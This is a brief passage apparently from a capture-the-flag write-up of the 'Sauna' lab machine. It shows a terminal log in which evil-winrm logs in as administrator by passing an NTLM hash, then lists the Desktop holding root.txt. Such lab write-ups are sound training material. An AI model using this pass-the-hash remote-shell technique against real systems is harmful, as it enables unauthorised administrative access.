 devshmsec@ubuntumate:Sauna$ evil-winrm -i 10.10.10.175 -u administrator -H d9485863c1e9e05851aa40cbb4ab9dff
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/23/2020  10:22 AM             32 root.txt